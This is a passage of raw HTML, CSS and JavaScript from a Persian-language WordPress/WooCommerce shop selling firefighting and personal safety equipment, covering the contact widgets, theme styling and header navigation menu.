d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"\/><path id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"\/><\/svg><path id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"\/>","is_desktop":1,"is_mobile":1,"icon_color":"","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.instagram.com\/Imenabzarroozbeh","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"93f1c19021","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"},{"channel":"Telegram","value":"roozbehsafety","hover_text":"\u062a\u0644\u06af\u0631\u0627\u0645","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#3E99D8\"\/><path d=\"M3.56917 -2.55497e-07L0 6.42978L7.5349 1.87535L3.56917 -2.55497e-07Z\" transform=\"translate(13.9704 24.6145)\" fill=\"#E0E0E0\"\/><path d=\"M20.8862 0.133954C20.754 0 20.4897 0 20.2253 0L0.396574 8.03723C0.132191 8.17118 0 8.43909 0 8.707C0 8.97491 0.132191 9.24282 0.396574 9.37677L17.5814 17.414C17.7136 17.414 17.7136 17.414 17.8458 17.414C17.978 17.414 18.1102 17.414 18.1102 17.28C18.2424 17.1461 18.3746 17.0121 18.5068 16.7442L21.1506 0.669769C21.1506 0.535815 21.1506 0.267908 20.8862 0.133954Z\" transform=\"translate(7.36069 10.9512)\" fill=\"white\"\/><path d=\"M13.8801 0L0 11.52V19.4233L3.70136 13.2614L13.8801 0Z\" transform=\"translate(13.9704 11.6208)\" fill=\"#F2F2F2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#3E99D8","icon_rgb_color":"62,153,216","channel_type":"Telegram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/telegram.me\/roozbehsafety","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"93f1c19021","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"}]}],"ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","data_analytics_settings":"on"}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/roozbehsafety.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":!0,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."}</script> <link rel="https://api.w.org/" href="https://roozbehsafety.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roozbehsafety.com/wp-json/wp/v2/product/5458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roozbehsafety.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://roozbehsafety.com/?p=5458' /><style>mark.order-date,time{unicode-bidi:embed!important}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://roozbehsafety.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://roozbehsafety.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-32x32.png" sizes="32x32" /><link rel="icon" href="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-180x180.png" /><meta name="msapplication-TileImage" content="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">del .woocommerce-Price-currencySymbol {
	display:none;
}
.product-grid-item .price {
    font-size: 13px;
}
.wd-pf-title {
    background: #fff;
}</style><style></style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//roozbehsafety.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:rgb(108,117,125);
	background-image: none;
}

.page-title-default{
	background-color:#e8e8e8;
	background-image: url(https://roozbehsafety.com/wp-content/uploads/2024/06/png4.1-2.webp);
	background-size:cover;
	background-position:left center;
}

.footer-container{
	background-color:rgb(68,68,68);
	background-image: url(https://hamyarimen.co/wp-content/uploads/2021/09/footer-pat1.png);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:right center;
}

:root{
--wd-text-font:iranyekan;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:iranyekan;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:iranyekan;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:iranyekan;
}
:root{
--wd-widget-title-font:iranyekan;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:iranyekan;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:15px;
}
:root{
--wd-brd-radius: 18px;
}
:root{
--wd-primary-color:#e72929;
}
:root{
--wd-alternative-color:rgb(108,117,125);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(231,41,41);
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:E72929;
}
:root{
--btn-accented-bgcolor-hover:rgb(0,0,0);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:rgb(221,51,51);
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
									--wd-sticky-btn-height: 95px;
					
		
			}

			@media (max-width: 1024px) {
			:root {
				--wd-sticky-btn-height: 95px;
			}
		}
	
			@media (max-width: 768px) {
			:root {
				--wd-sticky-btn-height: 42px;
			}
		}
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
			:root {
			--wd-header-banner-h: 55px;
		}
		@media (max-width: 1024px) {
			:root {
				--wd-header-banner-h: 50px;
			}
		}
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 233px;
		}
	
						rs-slides :is([data-type=text],[data-type=button]) {
				font-family: iranyekan !important;
			}
		
					rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
				font-family: iranyekan !important;
			}
			
a.checkout-button {
    background: #e72929 !important;
}
button#place_order {
    background-color: #ff0000;
}
#billing_country_field {
    display: none !important;
}

a.button.checkout.wc-forward {
    background-color: red;
}

a.button.btn-cart.wc-forward {
    color: white;
}


button.single_add_to_cart_button.button.alt {
    background-color: red;
}

span.menu-opener.color-scheme-light.has-bg {
    background-color: #e72929;
}



/* product */
.woodmart-button-wrapper.inline-element {
    margin-bottom: 0px;
}
.product-grid-item .wd-product-countdown, .product-grid-item .wd-stock-progress-bar {
    margin-bottom: 10px;
}
.wd-hover-standard .wd-add-btn {
    margin-top: 5px;
    margin-bottom: 15px;
}
.promo-banner .promo-banner-image {
    border-radius: 15px;
}
.product-grid-item.woodmart-hover-tiled .hover-img img, .product-grid-item.woodmart-hover-tiled .product-image-link img {
    width: 100%;
    padding: 20px;
}
.woodmart-hover-tiled .product-wrapper {
    border-radius: 10px;
    overflow: hidden;
	background: #fff;
}
.labels-rectangular .product-label {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 15px;
    margin-right: 5px;
}
.product-grid-item.wd-hover-standard {
    text-align: center;
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
}
.product.wd-hover-tiled .product-wrapper{
	border: 3px solid white;
}
.product.wd-hover-tiled .product-wrapper:hover{
	border:3px solid #e72929 !important;
	transition: border 0.5s ease-out;
}
/* blog */
.blog-design-masonry .post-title {
    font-size: 16px !important;
}

.blog-design-masonry.blog-style-bg.has-post-thumbnail .article-body-container {
    box-shadow: 0 5px #e72929 !important;
}
.blog-design-masonry.blog-style-bg.has-post-thumbnail .article-body-container:hover{
	box-shadow: 0 8px #e72929 !important;
}
.blog-design-masonry.wd-add-shadow .article-inner:hover{
	box-shadow: 0 0 4px #e72929 !important;
}
.blog-design-masonry.wd-add-shadow:hover .article-inner{
	box-shadow: 0 0 4px #e72929 !important;
}
.whb-flex-flex-middle .whb-col-center {
    padding-right: 100px;
    padding-left: 100px;
}

.blog-design-masonry.has-post-thumbnail .post-date {
    top: 0px !important;
    right: 16px !important;
    border-radius: 0px 0px 8px 8px !important;
}
.read-more-section a:hover {
    color:white !important;
}

.read-more-section a {
    color: white !important;
    padding: 10px !important;
    width: 100% !important;
	border-radius:10px;
}
.owl-dots .owl-dot.active span{
	border-color: var(--wd-primary-color) !important;
}
/* form */
.gform-field-label{
	text-align:right !important;
}
/* header */
.searchform[class*="wd-style-with-bg"] .searchsubmit {
    color: #fff;

}
.wd-header-cats.wd-style-1 .menu-opener{
	border-radius:0 !important;
} */@media (max-width: 576px) {
	/* navbar mobile */
.wd-toolbar-shop .wd-tools-icon:before{
	color: var(--wd-primary-color) !important;
}
.wd-header-wishlist .wd-tools-icon:before{
	color: var(--wd-primary-color) !important;
}
.wd-header-cart .wd-tools-icon:before{
	color: var(--wd-primary-color);
}
.wd-header-my-account .wd-tools-icon:before{
	color: var(--wd-primary-color) !important;
}
/* banner */
.elementor-13 .elementor-element.elementor-element-147a5b1 .banner-title {
   margin-top: 24px;
}
.elementor-13 .elementor-element.elementor-element-7e9f32e .banner-title{
   margin-top: 26px;
}	
}</style></head><body class="rtl product-template-default single single-product postid-5458 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-269"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-header_788931 whb-sticky-shadow whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:02158794"><span style="color: #fff;"><strong><span style="font-size: 11pt;">021-88699</span> </strong></span><img class="size-full wp-image-3133 alignnone lazyload" data-src="https://sele.shop/wp-content/uploads/2021/02/phone1.svg" alt="" width="13" height="13" src="[data-uri]" style="--smush-placeholder-width: 13px; --smush-placeholder-aspect-ratio: 13/13;" /></a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo">
<a href="https://roozbehsafety.com/" class="wd-logo wd-main-logo" rel="home">
<img data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png" alt="ایمن ابزار روزبه" style="--smush-placeholder-width: 281px; --smush-placeholder-aspect-ratio: 281/244;max-width: 190px;" src="[data-uri]" class="lazyload" />	</a></div><div class="whb-space-element " style="width:30px;"></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b"><form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://roozbehsafety.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:30px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://roozbehsafety.com/panel/" title="حساب کاربری من">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
ورود / ثبت نام			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
<a href="https://roozbehsafety.com/wishlist/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
علاقه مندی			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://roozbehsafety.com/cart/" title="سبد خرید">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://roozbehsafety.com/" class="wd-logo wd-main-logo" rel="home">
<img data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png" alt="ایمن ابزار روزبه" style="--smush-placeholder-width: 281px; --smush-placeholder-aspect-ratio: 281/244;max-width: 140px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://roozbehsafety.com/cart/" title="سبد خرید">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-with-overlay whb-ecog0zbahysjtdhrfkr2" role="navigation" aria-label="منوی دسته بندی های سربرگ">
<span class="menu-opener color-scheme-light has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
دسته بندی کالاها		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%b9%d9%85%d9%88%d8%af%db%8c" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6815 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آتش نشانی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6817 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link">اتصالات</a></li><li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6818 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link">جعبه آتش نشانی</a></li><li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6819 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa%db%8c/" class="woodmart-nav-link">حفاظتی</a></li></ul></div></div></li><li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6816 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">تجهیزات ترافیکی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6820 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%d9%87%d8%a7/" class="woodmart-nav-link">تابلوها</a></li><li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6821 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%da%86%d8%b1%d8%a7%d8%ba-%d9%87%d8%a7/" class="woodmart-nav-link">چراغ ها</a></li></ul></div></div></li><li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6814 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">حفاظت فردی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6822 item-level-1 wd-event-hover" ><a 